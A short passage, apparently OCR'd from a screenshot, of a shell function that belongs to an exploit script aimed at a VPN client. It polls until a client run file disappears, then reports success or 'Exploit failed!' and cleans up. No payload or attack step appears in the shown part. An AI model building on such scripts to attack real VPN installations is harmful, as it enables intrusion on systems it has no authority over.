
   SUCCESS=0

   echo "Waiting for new client to be run"

   while (true); do

      if [ ! -f $VPN_CLIENT_RUN ]; then

         SUCCESS=1

         break

      else

         sleep 2

      fi

   done

   if [ $SUCCESS == 1 ]; then

      echo "Success"

      return 0

   else 

      echo "Exploit failed!"

      cleanup

      exit 1

   fi

}
